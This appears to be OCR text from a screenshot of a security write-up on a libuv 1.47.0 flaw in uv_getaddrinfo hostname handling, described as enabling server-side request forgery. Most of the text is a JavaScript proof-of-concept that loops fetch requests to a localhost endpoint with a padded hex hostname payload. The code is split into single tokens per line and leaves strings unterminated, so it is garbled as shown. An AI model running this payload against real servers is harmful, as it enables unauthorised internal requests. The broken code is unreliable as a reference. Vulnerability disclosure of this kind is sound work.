
libuv library, specifically in version 1.47.0. This
vulnerability poses a significant security risk as it
can allow an attacker to make unauthorized
requests from the server.
The security researcher provided the following
proof-of-concept code, which demonstrates how
the vulnerable
function in the libuv
uv_getaddrinfo
library incorrectly handles hostnames:
1
function
 attack
() {
2
  for
 (
let
 i
 =
 0
; 
i
 <
 128
; 
i
++
) {
3
    const
 payload
 =
 '0x'
 +
 '0'
.
repeat
(
246
) 
+
 '7f
4
    fetch
(
`http://localhost?url=http://
${
payload
5
      .
then
((
x
) 
=>
 x
.
text
())
6
      .
then
(
console
.
log
)
7
  }